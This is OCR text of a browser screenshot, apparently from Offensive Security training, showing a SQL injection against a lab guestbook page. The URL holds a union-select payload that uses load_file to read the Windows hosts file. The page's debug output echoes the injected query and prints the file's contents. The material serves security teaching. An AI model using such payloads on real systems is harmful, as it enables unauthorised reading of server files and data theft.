 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=-1 union select all 1,2,3,4,load_file('c:/windows/system32/drivers/etc/hosts'),6
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
Professional Training and Tools for Security Specialists
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = -1 union select all 1,2,3,4,load_file('c:/windows/system32/drivers
/etc/hosts'),6
ID Lang Name Comment
# Copyright (c) 1993-2009 Microsoft Corp. # # This is
a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP
addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be
placed in the first column followed by the corresponding
host name. # The IP address and the host name should
be separated by at least one # space. # # Additionally,
comments (such as these) may be inserted on
individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # #
102.54.94.97 rhino.acme.com # source server #
38.25.63.10 x.acme.com # x client host # localhost
name resolution is handled within DNS itself. #
127.0.0.1 localhost # ::1 localhost
1 2 3